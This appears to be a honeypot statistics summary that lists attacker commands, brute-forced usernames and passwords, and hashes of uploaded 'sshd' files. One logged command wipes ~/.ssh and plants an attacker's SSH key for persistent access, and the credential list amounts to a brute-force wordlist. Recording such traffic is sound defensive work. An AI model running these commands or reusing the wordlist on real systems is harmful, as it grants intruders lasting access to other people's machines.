 == 📜 Most Common Commands Executed ==
"uname -s -v -n -r -m": 8334x
"echo -e \"\\x6F\\x6B\"": 770x
"cd ~; chattr -ia .ssh; lockr -ia .ssh": 709x
"lockr -ia .ssh": 709x
"cd ~ && rm -rf .ssh && mkdir .ssh && echo \"ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuW
OnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu
5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr\">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~": 708x
"shell": 306x
"system": 298x
"": 263x
"Connection: close": 224x
"User-Agent: Go-http-client/1.1": 206x
== 👤 Most Common Usernames Tried ==
123456: 1304x
3245gs5662d34: 705x
345gs5662d34: 703x
admin: 399x
123: 200x
Host: 163x
password: 127x
root: 110x
support: 98x
1234: 97x
1: 88x
123456789: 86x
kjashd123sadhj123dhs1SS: 85x
111111: 79x
ubuntu: 71x
user: 69x
: 66x
12345: 60x
12345678: 60x
ubnt: 58x
test: 51x
admin123: 50x
root123: 43x
passw0rd: 43x
P@ssw0rd: 43x
== 📂 Most Common Uploaded Files ==
sshd (94f2e4d8d4436874785cd14e6e6d403507b8750852f7f2040352069a75da4c00): 7x
sshd (e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855): 2x
sshd (ab2a97499390734d3fd771b6a8ed034822c72a0ef88718c499b34f6e63fdbca0): 1x
sshd (4578139f892a90ae1e0163e6db400e511170ee81549f8cdd7848da8f74e3f4e5): 1x
sshd (7901ea3019dcd61d8913ba4f2cb37a5de33123b4b58482c7a96d96660c45a5a1): 1x
sshd (6ef27a778205b49344615af4c6983ebe2ac8fe89738eb44c202fdefb0fb40cc9): 1x
sshd (1c1c41b7f22bd356fd38168c14d5663b3f23f5e53b5998774d6c8379368d3da0): 1x
sshd (ce37bbeaa6551bab9cdd06a7c05217ce3ca049473d721833a2137ca7d68370e5): 1x
sshd (3f711f010ee63dd3a089cff847c5443a0bdd5d63c49e956e4d3bc5cb922f9462): 1x